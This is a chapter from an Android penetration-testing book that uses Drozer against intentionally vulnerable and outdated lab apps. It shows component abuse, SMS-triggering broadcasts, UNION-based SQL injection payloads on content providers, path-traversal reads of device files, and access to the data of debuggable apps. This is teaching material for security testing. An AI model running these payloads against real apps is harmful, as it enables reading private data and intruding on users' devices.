In the previous chapter, we covered client-side attacks associated with Android applications that we often see with Android apps from a static analysis perspective. In this chapter, we will cover same client-side attacks from a dynamic application security testing (DAST) perspective and will also see some automated tools. As mentioned in the previous chapter, to successfully execute most of the attacks covered in this chapter, an attacker needs to convince the victim to install a malicious application in his/her phone. Additionally, it is also possible for an attacker to successfully exploit the apps if he has physical access to the device.
Following are some of the major topics that we will discuss in this chapter:
- Attacking debuggable applications
- Hooking using Xposed framework
- Dynamic instrumentation using Frida
- Automated assessments with Introspy
- Automated assessments with Drozer
- Attacking app components
- Injection attacks
- File inclusion attacks
- Logging based vulnerabilities
We have seen the instructions to setup the Drozer tool in Chapter 1. Setting Up the Lab. This section covers some of the useful features that are available in Drozer to speed up the penetration testing process. Automated tools are always helpful when you have time constraints. Drozer is one of the best tools available for pen testing Android apps at the time of writing this book. To better understand this tool, we will discuss the same attacks that we discussed in Attacking application components section of Chapter 7, Client-Side Attacks – Static Analysis Techniques.
Note
Please note that the attacks discussed in the following section are already discussed in the previous section in detail using manual techniques. The following section demonstrates the same attacks using Drozer but won't go deeper in to the technical details of what is happening in the background. The idea is to show how we can use the Drozer tool to perform the same attacks.
Before we dive into the attacks, let's see some of the useful Drozer commands.
list
The previous command shows the list of all Drozer modules that can be executed in the current session.
dz> list
app.activity.forintent                   Find activities that can handle the given intent
app.activity.info                        Gets information about exported activities.
app.activity.start                       Start an Activity
app.broadcast.info                       Get information about broadcast receivers
app.broadcast.send                       Send broadcast using an intent
app.package.attacksurface                Get attack surface of package
app.package.backup                       Lists packages that use the backup API (returns true on FLAG_ALLOW_BACKUP)
app.package.debuggable                   Find debuggable packages
app.package.info                         Get information about installed packages
app.package.launchintent                 Get launch intent of package
app.package.list                         List Packages
app.package.manifest                     Get AndroidManifest.xml of package
app.package.native                       Find Native libraries embedded in the application.
.
.
.
.
scanner.provider.finduris                Search for content providers that can be queried from our context.
scanner.provider.injection               Test content providers for SQL injection vulnerabilities.
scanner.provider.sqltables               Find tables accessible through SQL injection vulnerabilities.
scanner.provider.traversal               Test content providers for basic directory traversal vulnerabilities.
shell.exec                               Execute a single Linux command.
shell.send                               Send an ASH shell to a remote listener.
shell.start                              Enter into an interactive Linux shell.
tools.file.download                      Download a File
tools.file.md5sum                        Get md5 Checksum of file
tools.file.size                          Get size of file
tools.file.upload                        Upload a File
tools.setup.busybox                      Install Busybox.
tools.setup.minimalsu                    Prepare 'minimal-su' binary installation on the device.

dz>
The preceding excerpt shows the list of modules that are available with Drozer.
If you want to list out all the packages installed on the emulator/device, you can run the following command:
run app.package.list
Running the preceding command lists all the packages installed as shown following:
dz> run app.package.list
com.android.soundrecorder (Sound Recorder)
com.android.sdksetup (com.android.sdksetup)
com.androidpentesting.hackingandroidvulnapp1 (HackingAndroidVulnApp1)
com.android.launcher (Launcher)
com.android.defcontainer (Package Access Helper)
com.android.smoketest (com.android.smoketest)
com.android.quicksearchbox (Search)
com.android.contacts (Contacts)
com.android.inputmethod.latin (Android Keyboard (AOSP))
com.android.phone (Phone)
com.android.calculator2 (Calculator)
com.adobe.reader (Adobe Reader)
com.android.emulator.connectivity.test (Connectivity Test)
com.androidpentesting.couch (Couch)
com.android.providers.calendar (Calendar Storage)
com.example.srini0x00.music (Music)
com.androidpentesting.pwndroid (PwnDroid)
com.android.inputdevices (Input Devices)
com.android.customlocale2 (Custom Locale)
com.android.calendar (Calendar)
com.android.browser (Browser)
com.android.music (Music)
com.android.providers.downloads (Download Manager)
dz>
When you need to identify the package name of a specific application that is installed in your device, it can be done by searching for a specific keyword using the --filter option. In our case, let's find our Sony notes application as follows:
dz> run app.package.list --filter [string to be searched]
Running the previous command will show us the matching applications as shown following:
dz> run app.package.list --filter notes
com.sonyericsson.notes (Notes)
dz>
The same can also be done with the -f option in place of the --filter as shown following:
dz> run app.package.list -f notes
com.sonyericsson.notes (Notes)
dz>
The following Drozer command can be used to get some information about the target application package:
dz> run app.package.info -a [package name]
Running the previous command will result in the information about the app as shown in the following excerpt:
dz> run app.package.info -a com.sonyericsson.notes
Package: com.sonyericsson.notes
  Application Label: Notes
  Process Name: com.sonyericsson.notes
  Version: 1.C.6
  Data Directory: /data/data/com.sonyericsson.notes
  APK Path: /data/app/com.sonyericsson.notes-1.apk
  UID: 10072
  GID: [3003, 1028, 1015]
  Shared Libraries: null
  Shared User ID: null
  Uses Permissions:
  - android.permission.GET_ACCOUNTS
  - android.permission.AUTHENTICATE_ACCOUNTS
  - android.permission.MANAGE_ACCOUNTS
  - android.permission.INTERNET
  - android.permission.WRITE_EXTERNAL_STORAGE
  - android.permission.RECORD_AUDIO
  - android.permission.WAKE_LOCK
  - android.permission.READ_SYNC_SETTINGS
  - android.permission.WRITE_SYNC_SETTINGS
  - android.permission.READ_EXTERNAL_STORAGE
  Defines Permissions:
  - None

dz>
As we can see in the preceding excerpt, the command has displayed various details about the app which includes the package name, application version, the app's data directory on the device, the APK path, and also the permissions that are required by this application.
It is often the case that we need the AndroidManifest.xml file for exploring more details about the application. Although Drozer can find out everything that we need from the AndroidManifest.xml file using different options, it is good to have the AndroidManifest.xml file with us. The following command dumps the complete AndroidManifest.xml file from the target application:
dz> run app.package.manifest [package name]
Running the preceding command will show us the following output (output truncated):
dz> run app.package.manifest com.sonyericsson.notes
<manifest versionCode="1"
          versionName="1.C.6"
          package="com.sonyericsson.notes">
  <uses-sdk minSdkVersion="14"
            targetSdkVersion="15">
  </uses-sdk>
  <uses-permission name="android.permission.GET_ACCOUNTS">
  </uses-permission>
  <uses-permission name="android.permission.AUTHENTICATE_ACCOUNTS">
  </uses-permission>
  <uses-permission name="android.permission.MANAGE_ACCOUNTS">
  </uses-permission>
  <uses-permission name="android.permission.INTERNET">
  </uses-permission>
  <uses-permission name="android.permission.WRITE_EXTERNAL_STORAGE">
  </uses-permission>
  <uses-permission name="android.permission.RECORD_AUDIO">
  </uses-permission>
  <uses-permission name="android.permission.WAKE_LOCK">
  </uses-permission>
  <uses-permission name="android.permission.READ_SYNC_SETTINGS">
  </uses-permission>
  <uses-permission name="android.permission.WRITE_SYNC_SETTINGS">
  </uses-permission>
  <application theme="@2131427330"
               label="@2131296263"
               icon="@2130837504">
    <provider name=".NoteProvider"
              authorities="com.sonyericsson.notes.provider.Note">
    </provider>
.
.
.
.
<receiver name=".NotesReceiver">
      <intent-filter>
        <action name="com.sonyericsson.vendor.backuprestore.intent.ACTION_RESTORE_APP_COMPLETE">
        </action>
      </intent-filter>
    </receiver>
  </application>
</manifest>

dz>
We can find out the attack surface of an application using the following command. This option basically shows the list of exported app components.
dz> run app.package.attacksurface [package name]
Running the preceding command will show the list of exported components as shown following:
dz> run app.package.attacksurface com.sonyericsson.notes
Attack Surface:
  4 activities exported
  2 broadcast receivers exported
  1 content providers exported
  2 services exported
dz>
So far, we have discussed some basic Drozer commands that may come in handy during your assessments.
Now let's see, how we can use Drozer to attack applications. As mentioned earlier, we will use the same target applications and attacks but we will execute the attacks using Drozer.
First, let's identify the attack surface of GoatDroid application that we used earlier.
dz> run app.package.attacksurface org.owasp.goatdroid.fourgoats
Attack Surface:
  4 activities exported
  1 broadcast receivers exported
  0 content providers exported
  1 services exported
    is debuggable
dz>
The previous output shows that there are four activities exported. We can use the following Drozer command to see all the exported activities in an application:
dz> run app.activity.info -a [package name]
Running the previous command, will show us the following output:
dz> run app.activity.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  org.owasp.goatdroid.fourgoats.activities.Main
  org.owasp.goatdroid.fourgoats.activities.ViewCheckin
  org.owasp.goatdroid.fourgoats.activities.ViewProfile
  org.owasp.goatdroid.fourgoats.activities.SocialAPIAuthentication

dz>
As you can see, we have got all the exported activities. The following activity is is the one we tested earlier using adb:
org.owasp.goatdroid.fourgoats.activities.ViewProfile
If you want to identify all the activities including the ones that are not exported, you can use the preceding command with the -u flag. This is shown following:
dz> run app.activity.info -a org.owasp.goatdroid.fourgoats -u
Package: org.owasp.goatdroid.fourgoats
  Exported Activities:
    org.owasp.goatdroid.fourgoats.activities.Main
    org.owasp.goatdroid.fourgoats.activities.ViewCheckin
    org.owasp.goatdroid.fourgoats.activities.ViewProfile
    org.owasp.goatdroid.fourgoats.activities.SocialAPIAuthentication
  Hidden Activities:
    org.owasp.goatdroid.fourgoats.activities.Login
    org.owasp.goatdroid.fourgoats.activities.Register
    org.owasp.goatdroid.fourgoats.activities.Home
    org.owasp.goatdroid.fourgoats.fragments.DoCheckin
    org.owasp.goatdroid.fourgoats.activities.Checkins
    org.owasp.goatdroid.fourgoats.activities.Friends
    org.owasp.goatdroid.fourgoats.fragments.HistoryFragment
    org.owasp.goatdroid.fourgoats.activities.History
    org.owasp.goatdroid.fourgoats.activities.Rewards
    org.owasp.goatdroid.fourgoats.activities.AddVenue
    org.owasp.goatdroid.fourgoats.fragments.MyFriends
    org.owasp.goatdroid.fourgoats.fragments.SearchForFriends
    org.owasp.goatdroid.fourgoats.fragments.PendingFriendRequests
    org.owasp.goatdroid.fourgoats.activities.ViewFriendRequest
    org.owasp.goatdroid.fourgoats.fragments.MyRewards
    org.owasp.goatdroid.fourgoats.fragments.AvailableRewards
    org.owasp.goatdroid.fourgoats.activities.Preferences
    org.owasp.goatdroid.fourgoats.activities.About
    org.owasp.goatdroid.fourgoats.activities.SendSMS
    org.owasp.goatdroid.fourgoats.activities.DoComment
    org.owasp.goatdroid.fourgoats.activities.UserHistory
    org.owasp.goatdroid.fourgoats.activities.DestinationInfo
    org.owasp.goatdroid.fourgoats.activities.AdminHome
    org.owasp.goatdroid.fourgoats.activities.AdminOptions
    org.owasp.goatdroid.fourgoats.fragments.ResetUserPasswords
    org.owasp.goatdroid.fourgoats.fragments.DeleteUsers
    org.owasp.goatdroid.fourgoats.activities.DoAdminPasswordReset
    org.owasp.goatdroid.fourgoats.activities.DoAdminDeleteUser
    org.owasp.goatdroid.fourgoats.activities.GenericWebViewActivity

dz>

Now, let's launch the private activity using Drozer without entering valid credentials since it is exported.
Following is the activity when we launch the GoatDroid application:
Running the following command will launch the activity:
dz> run app.activity.start --component org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats.activities.ViewProfile
dz>
If you notice the emulator after running the preceding command, you should see the following activity launched:
Similar to activities, we can invoke services using Drozer. The following command lists all the exported services from the target application:
dz> run app.service.info -a [package name]
Running the preceding command on the GoatDroid application will result in the following:
dz> run app.service.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  org.owasp.goatdroid.fourgoats.services.LocationService
    Permission: null

dz>
As you can see in the preceding excerpt, we have got the service that is exported.
As we saw with the activities, we can also list down the services that are not exported using the –u flag:
dz> run app.service.info -a org.owasp.goatdroid.fourgoats -u
Package: org.owasp.goatdroid.fourgoats
  Exported Services:
    org.owasp.goatdroid.fourgoats.services.LocationService
      Permission: null
  Hidden Services:

dz>
As you can see in the preceding excerpt, this application doesn't have any services that are not exported.
Now, we can use the following Drozer command to start the service:
dz> run app.service.start --component org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats.services.LocationService
Similar to activities and services, we can invoke broadcast receivers using Drozer. The following command lists all the exported broadcast receivers from the target application:
dz> run app.broadcast.info -a [package name]
Running the previous command on the GoatDroid application will result in the following:
dz> run app.broadcast.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  Receiver: org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver

dz>
As we can see in the preceding output, the application has got one broadcast receiver exported.
We can also list the broadcast receivers that are not exported using the –u flag. This is shown as follows:
dz> run app.broadcast.info -a org.owasp.goatdroid.fourgoats -u
Package: org.owasp.goatdroid.fourgoats
  Exported Receivers:
    Receiver: org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver
  Hidden Receivers:

dz>
As you can see in the preceding excerpt, this application doesn't have any broadcast receivers that are not exported.

Now, we can use the following Drozer command to launch a broadcast intent:
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --component org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver --extra string phoneNumber 5556 --extra string message CRACKED
The previous command will trigger the broadcast receiver similar to what we saw with the adb method earlier. This is shown in the following figure:
This section shows how we can use Drozer to perform various attacks on content providers. We are going to use the previously shown Sony Notes application as our target.
We can find out the package name of our target application using the command shown as follows:
dz> run app.package.list -f notes
com.sonyericsson.notes (Notes)
dz>
We knew that there is an exported content provider in this app. But, let's find it out using Drozer. The following command can be used to list the exported components:
dz> run app.package.attacksurface com.sonyericsson.notes
Attack Surface:
  4 activities exported
  2 broadcast receivers exported
  1 content providers exported
  2 services exported
dz>
At this stage, we used the grep command to figure out the actual content provider URI when we were doing this using the adb method. Drozer makes our life easier is by automating the whole process of finding out the content provider URIs. This can be done using the following command:
dz> run scanner.provider.finduris -a [package name]
dz> run scanner.provider.finduris -a com.sonyericsson.notes
Scanning com.sonyericsson.notes...
Able to Query    content://com.sonyericsson.notes.provider.Note/accounts/
Able to Query    content://com.sonyericsson.notes.provider.Note/accounts
Unable to Query  content://com.sonyericsson.notes.provider.Note
Able to Query    content://com.sonyericsson.notes.provider.Note/notes
Able to Query    content://com.sonyericsson.notes.provider.Note/notes/
Unable to Query  content://com.sonyericsson.notes.provider.Note/

Accessible content URIs:
  content://com.sonyericsson.notes.provider.Note/notes/
  content://com.sonyericsson.notes.provider.Note/accounts/
  content://com.sonyericsson.notes.provider.Note/accounts
  content://com.sonyericsson.notes.provider.Note/notes
dz>
As you can see in the preceding excerpt, we have got four accessible content provider URIs.
We can now query these content providers using the app.provider.query module as shown following:
dz> run app.provider.query [content provider URI]
Running the preceding command will result in the following output:
dz> run app.provider.query content://com.sonyericsson.notes.provider.Note/notes/
| isdirty | body        | account_id | voice_path | doodle_path | deleted | modified      | sync_uid | title    | meta_info | _id | created       | background                                                   | usn |
| 1       | test note_1 | 1          |            |             | 0       | 1448466224766 | null     | No title |
false
0  | 1   | 1448466224766 | com.sonyericsson.notes:drawable/notes_background_grid_view_1 | 0   |
| 1       | test note_2 | 1          |            |             | 0       | 1448466232545 | null     | No title |
false
0  | 2   | 1448466232545 | com.sonyericsson.notes:drawable/notes_background_grid_view_1 | 0   |

dz>
As we can see, we are able to query the content from the application's provider without any errors.
Alternatively, we can also use the following command to display the results in a vertical format:
dz> run app.provider.query [URI] --vertical
Running the previous command will display the results in a nicely formatted way as follows:
dz> run app.provider.query content://com.sonyericsson.notes.provider.Note/notes/ --vertical
    isdirty  1
       body  test note_1
 account_id  1
 voice_path
doodle_path
    deleted  0
   modified  1448466224766
   sync_uid  null
      title  No title
  meta_info
false
0
        _id  1
    created  1448466224766
 background  com.sonyericsson.notes:drawable/notes_background_grid_view_1
        usn  0

    isdirty  1
       body  test note_2
 account_id  1
 voice_path
doodle_path
    deleted  0
   modified  1448466232545
   sync_uid  null
      title  No title
  meta_info
false
0
        _id  2
    created  1448466232545
 background  com.sonyericsson.notes:drawable/notes_background_grid_view_1
        usn  0


dz>
Let us see how we can find SQL Injection vulnerabilities in content provider URIs. We can use scanner.provider.injection module:
dz> run scanner.provider.injection -a [package name]
Scanner is one of the nice modules in Drozer that can automatically find Injection and path traversal vulnerabilities. We will discuss path traversal attacks later in this section.
Running the following command will tell us if there are any injection vulnerabilities in the content providers:
dz> run scanner.provider.injection -a com.sonyericsson.notes
Scanning com.sonyericsson.notes...
Not Vulnerable:
  content://com.sonyericsson.notes.provider.Note
  content://com.sonyericsson.notes.provider.Note/

Injection in Projection:
  No vulnerabilities found.

Injection in Selection:
  content://com.sonyericsson.notes.provider.Note/notes/
  content://com.sonyericsson.notes.provider.Note/accounts/
  content://com.sonyericsson.notes.provider.Note/accounts
  content://com.sonyericsson.notes.provider.Note/notes
dz>
As we can see in the preceding excerpt, all the four URIs have got injection vulnerabilities in selection.
As we discussed earlier, the traditional way of confirming SQL Injection is to pass a single quote and break the query. Let us pass a single quote (') in selection and see the response.
This can be done as shown following:
dz> run app.provider.query content://com.sonyericsson.notes.provider.Note/notes/ --selection "'"

unrecognized token: "')" (code 1): , while compiling: SELECT isdirty, body, account_id, voice_path, doodle_path, deleted, modified, sync_uid, title, meta_info, _id, created, background, usn FROM notes WHERE (')
dz>
If we observe the preceding response, the single quote has been sent to the query and it is throwing an error along with the broken query.
Now, let us form a proper query by passing id=1:
dz> run app.provider.query content://com.sonyericsson.notes.provider.Note/notes/ --selection "_id=1"
| isdirty | body        | account_id | voice_path | doodle_path | deleted | modified      | sync_uid | title    | meta_info | _id | created       | background                                                   | usn |
| 1       | test note_1 | 1          |            |             | 0       | 1448466224766 | null     | No title |
false
0  | 1   | 1448466224766 | com.sonyericsson.notes:drawable/notes_background_grid_view_1 | 0   |
dz>
The preceding query has been executed as expected and returned the row associated with id 1. As we did with the adb method, let's write a new select statement with UNION as follows:
dz> run app.provider.query content://com.sonyericsson.notes.provider.Note/notes/ --selection "_id=1=1)union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14 from sqlite_master where (1=1"

| isdirty | body        | account_id | voice_path | doodle_path | deleted | modified      | sync_uid | title    | meta_info | _id | created       | background                                                   | usn |
| 1       | 2           | 3          | 4          | 5           | 6       | 7             | 8        | 9        | 10        | 11  | 12            | 13                                                           | 14  |
| 1       | test note_1 | 1          |            |             | 0       | 1448466224766 | null     | No title |
false
0  | 1   | 1448466224766 | com.sonyericsson.notes:drawable/notes_background_grid_view_1 | 0   |

dz>
As we can see in the preceding output, we are able to see the numbers from 1 to 14. We can now replace any of these numbers to extract the content from the database.
Replacing column number 5 with sqlite_version() will print the version of the database as shown following:
dz> run app.provider.query content://com.sonyericsson.notes.provider.Note/notes/ --selection "_id=1=1)union select 1,2,3,4,sqlite_version(),6,7,8,9,10,11,12,13,14 from sqlite_master where (1=1"

| isdirty | body        | account_id | voice_path | doodle_path | deleted | modified      | sync_uid | title    | meta_info | _id | created       | background                                                   | usn |
| 1       | 2           | 3          | 4          | 3.7.11      | 6       | 7             | 8        | 9        | 10        | 11  | 12            | 13                                                           | 14  |
| 1       | test note_1 | 1          |            |             | 0       | 1448466224766 | null     | No title |
false
0  | 1   | 1448466224766 | com.sonyericsson.notes:drawable/notes_background_grid_view_1 | 0   |

dz>
Now, getting the table names using Drozer is as simple as replacing the column number 5 with tbl_name. This is shown is the following command. Please note that we are querying
sqlite_master
to get the table names:
dz> run app.provider.query content://com.sonyericsson.notes.provider.Note/notes/ --selection "_id=1=1)union select 1,2,3,4,tbl_name,6,7,8,9,10,11,12,13,14 from sqlite_master where (1=1"

| isdirty | body        | account_id | voice_path | doodle_path      | deleted | modified      | sync_uid | title    | meta_info | _id | created       | background                                                   | usn |
| 1       | 2           | 3          | 4          | accounts         | 6       | 7             | 8        | 9        | 10        | 11  | 12            | 13                                                           | 14  |
| 1       | 2           | 3          | 4          | android_metadata | 6       | 7             | 8        | 9        | 10        | 11  | 12            | 13                                                           | 14  |
| 1       | 2           | 3          | 4          | notes            | 6       | 7             | 8        | 9        | 10        | 11  | 12            | 13                                                           | 14  |
| 1       | test note_1 | 1          |            |                  | 0       | 1448466224766 | null     | No title |
false
0  | 1   | 1448466224766 | com.sonyericsson.notes:drawable/notes_background_grid_view_1 | 0   |

dz>
As we can see in the previous output, we have extracted the following tables:
accountsandroid_metadatanotes
Content providers can also be implemented as file backed providers. This means a developer can write a content provider that allows another application to access its private files. When an application is accessing these files via the content provider, it may be able to read arbitrary files in the context of a vulnerable app if no proper validation is done on what files are being read. This is usually done by traversing through the directories.
Implementing file backed content providers is done by writing the method public ParcelFileDescriptor openFile(Uri uri, String mode) within the class extending the ContentProvider class.
A nice tutorial on how this can be implemented in an app is discussed at:
http://blog.evizija.si/android-contentprovider/Drozer has a module scanner.provider.traversal to scan content providers for such traversal vulnerabilities.
This section shows how Drozer can be used to identify and exploit path traversal vulnerabilities in Android apps. We will use the Adobe Reader app for Android.
Original advisory information associated with this app was published at the following link:
http://blog.seguesec.com/2012/09/path-traversal-vulnerability-on-adobe-reader-android-application/
According to the original advisory, all versions of Adobe <= 10.3.1 are vulnerable to this attack.
We are using Adobe 10.3.1 with the package name com.adobe.reader in this example.
Installing the application is done using adb as shown following:
$ adb install Adobe_Reader_10.3.1.apk
1453 KB/s (6165978 bytes in 4.143s)
  pkg: /data/local/tmp/Adobe_Reader_10.3.1.apk
Success
$
Once installed, we should see the Adobe Reader app icon on the device which looks like this:

Finding out the package name is done in a similar way as to how we did with other apps using the following command:
dz> run app.package.list -f adobe
com.adobe.reader (Adobe Reader)
dz>
Let's find out the attack surface.
dz> run app.package.attacksurface com.adobe.reader
Attack Surface:
  1 activities exported
  0 broadcast receivers exported
  1 content providers exported
  0 services exported
dz>
Interestingly, there is a content provider exported. The next step is to find out the content provider URI. This can be done using scanner.provider.finduris.
dz> run scanner.provider.finduris -a com.adobe.reader
Scanning com.adobe.reader...
Unable to Query  content://com.adobe.reader.fileprovider/
Unable to Query  content://com.adobe.reader.fileprovider

No accessible content URIs found.
dz>
If you notice, Drozer says that there are no accessible content URIs found. No surprise, as it is trying to read data from the database and it is a file-based provider. Let's see if there are any traversal vulnerabilities in the application. This can be done using the following command:
dz> run scanner.provider.traversal -a com.adobe.reader
Running the preceding command will result in the following:
dz> run scanner.provider.traversal -a com.adobe.reader
Scanning com.adobe.reader...
Not Vulnerable:
  No non-vulnerable URIs found.

Vulnerable Providers:
  content://com.adobe.reader.fileprovider/
  content://com.adobe.reader.fileprovider
dz>
As you can see in the preceding excerpt, there is a content provider URI vulnerable to path traversal. This vulnerability allows an attacker to read arbitrary files from the device as described in the next section.
The hosts file contains lines of text consisting of an IP address in the first text field followed by one or more host names. In UNIX-like machines, /etc/hosts is the location of this file. Let's see how an attacker can read this file using the vulnerable app.
dz> run app.provider.read content://com.adobe.reader.fileprovider/../../../../etc/hosts
127.0.0.1	      localhost

dz>
The /proc/version file gives you specifics about the version of the Linux kernel used in your device, and confirms the version of a GCC compiler used to build it. Let's see how an attacker can read this file using the vulnerable app.
dz> run app.provider.read content://com.adobe.reader.fileprovider/../../../../proc/version
Linux version 3.4.0-gd853d22 (nnk@nnk.mtv.corp.google.com) (gcc version 4.6.x-google 20120106 (prerelease) (GCC) ) #1 PREEMPT Tue Jul 9 17:46:46 PDT 2013

dz>
The number of ../ added in the preceding commands should be identified by a trial and error method. If you have access to the source code, checking the source is another option.
Android apps have a flag known as android:debuggable in their AndroidManifest.xml file. This is set to true during the app development stage and by default set to false once the app is exported for distribution. This flag is used for debugging purposes during the development process and it is not supposed to be set to true in production. If a developer explicitly sets the value of the debuggable flag to true it becomes vulnerable. If an application running in its VM is debuggable, it exposes a unique port on which we can connect to it using a little tool called
JDB. This is possible in Dalvik Virtual Machines with the support of JDWP (short for Java Debug Wire Protocol). An attacker with physical access to the device can connect to the app through the exposed UNIX socket and running arbitrary code in the context of the target app is possible.
This section shows the easiest way to exploit debuggable apps.

The following command lists out all the PIDs on which we can connect and debug:
adb jdwp
In order to find out the exact PID associated with our target application, make sure that the target app is not running when you run the previous command. This looks as shown following:
Now, launch the application and run the preceding command once again. The idea is to bring the application into an active state as the pid is visible only when the application is active. Running the preceding command after launching the app will show us an extra pid as shown following:

Although there are a few other extra ports in the listing, we can find the one associated with our target application using the
ps command as shown below:

As you can see in the preceding output, the pid 1062 is associated with our target app. We can also see the package name of this application. Make a note of it as this is required in the next step.
Before we see how we can make use of the debuggable flag to abuse an app, let's see if we can access the app specific data without root privileges.

As you can see, we are getting a Permission denied error, when we tried to list the files and folders inside the app's private directory.
Now, let's get a shell once again and use run-as binary as shown following:

If you notice the above output, we are able to see the private contents of the vulnerable application.